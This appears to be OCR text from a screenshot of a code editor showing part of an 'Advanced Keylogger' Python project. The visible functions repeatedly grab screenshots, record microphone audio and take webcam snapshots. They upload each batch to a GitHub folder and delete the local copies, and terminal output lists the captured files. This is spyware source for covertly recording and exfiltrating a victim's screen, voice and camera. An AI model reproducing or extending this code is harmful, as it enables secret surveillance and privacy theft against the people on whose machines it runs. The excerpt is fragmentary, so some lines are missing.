 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
42 def screenshot(file_path, start_index=0):
46 sp.mkdir(parents=True, exist_ok=True)
47 for _ in range(10):
48 ImageGrab.grab().save(sp/f"screenshot{c}.png"); c+=1; time.sleep(5)
49 multiprocessing.Process(target=screenshot_worker, args=(sp,)).start()
50
51
52 # Loop that save a picture every 5 seconds
53 def mic_worker(folder):
54 write_github_folder(str(folder),"Microphone")
55 shutil.rmtree(folder)
56
57 def microphone(base_path,start_index=0,fs=44100,seconds=10,files_per_lot=5):
58 c=start_index
59 while True:
60 sp = pathlib.Path(base_path)/f"Microphone_batch_{c//5}"
61 sp.mkdir(parents=True, exist_ok=True)
62 for _ in range(files_per_lot):
63 recording=sd.rec(int(seconds*fs),samplerate=fs,channels=2)
64 sd.wait()
65 write_rec(sp/f"audio{c}.wav",fs,recording); c+=1
66 multiprocessing.Process(target=mic_worker,args=(sp,)).start()
67
68 # Webcam Snapshot Function #
69 def webcam_worker(folder):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot27.png
❌ Microphone/audio12.wav
✅ Screen/screenshot28.png
✅ Screen/screenshot29.png
❌ Microphone/audio13.wav
✅ Microphone/audio14.wav
✅ Webcam/40.png
✅ Screen/screenshot30.png
✅ Screen/screenshot31.png
✅ Screen/screenshot32.png
✅ Screen/screenshot33.png
✅ Screen/screenshot34.png
✅ Screen/screenshot35.png
0 0 Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7